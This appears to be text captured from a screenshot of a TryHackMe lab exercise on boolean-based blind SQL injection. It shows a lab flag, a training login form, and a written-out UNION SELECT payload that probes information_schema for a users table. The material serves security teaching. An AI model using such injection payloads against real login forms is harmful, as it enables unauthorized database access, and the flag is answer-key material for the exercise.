 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
n_schema.tables WHERE table_schema = 'sqli_three' and table_name like 'users%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
FROM information_schema.tables
WHERE table_schema = 'sqli_three' and
table_name like 'users%';--' LIMIT 1
SQL Results